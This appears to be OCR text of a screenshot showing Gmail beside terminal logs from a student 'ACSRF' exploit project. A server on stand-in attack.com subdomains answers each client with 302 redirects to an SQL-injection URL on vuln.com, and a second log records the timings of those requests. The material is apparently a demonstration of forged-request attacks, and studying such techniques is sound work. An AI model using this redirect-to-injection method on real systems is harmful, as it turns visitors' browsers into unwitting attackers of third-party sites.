 Terminal File Edit Scrollback Font Window Help
[1] (Charged) Mon 23:29:26 moul
Gmail - demo acsrf - moulabar@gmail.com
http://mail.google.com/
Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail™
by Google BETA
Search Mail Search the Web
Show sear
Create a fi
Compose Mail
Inbox (1)
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
Read items from any RSS or Atom feed right here. Customize Clips
« Back to Inbox Archive Report Spam Delete More Actions
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
Recherche de l'hôte toto057.attack.com...
Terminal — acsrf — 104x24
<000> - 29 clients (new)
[034] < GET /2058987898 HTTP/1.1
[034] < HOST: toto040.attack.com:8000
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1
[034] - Disconnected
<000> - 28 clients (del)
[034] - Connection from 127.0.0.1
<000> - 29 clients (new)
[034] < GET /683019033 HTTP/1.1
[034] < HOST: toto160.attack.com:8000
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1
[034] - Disconnected
<000> - 28 clients (del)
[034] - Connection from 127.0.0.1
<000> - 29 clients (new)
[034] < GET /2062572425 HTTP/1.1
[034] < HOST: toto129.attack.com:8000
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1
[034] - Disconnected
<000> - 28 clients (del)
Terminal — tail — 104x27
moul-mac:~/rendu/tek/esl/projects/ACSRF/acsrf/moul/exploit/confs moul$ tail -f out.127.0.0.1
http://vuln.com/sql_injection.php?uid=-1 0.108996
http://vuln.com/sql_injection.php?uid=-1 0.009404
http://vuln.com/sql_injection.php?uid=-1 0.024241
http://vuln.com/sql_injection.php?uid=-1 0.007841
http://vuln.com/sql_injection.php?uid=-1 0.007527
http://vuln.com/sql_injection.php?uid=-1 0.107570
http://vuln.com/sql_injection.php?uid=-1 0.005584
http://vuln.com/sql_injection.php?uid=-1 0.003553
http://vuln.com/sql_injection.php?uid=-1 0.005888
http://vuln.com/sql_injection.php?uid=-1 0.104379
http://vuln.com/sql_injection.php?uid=-1 0.005288
http://vuln.com/sql_injection.php?uid=-1 0.006235
http://vuln.com/sql_injection.php?uid=-1 0.104493
http://vuln.com/sql_injection.php?uid=-1 0.105862
http://vuln.com/sql_injection.php?uid=-1 0.103750
http://vuln.com/sql_injection.php?uid=-1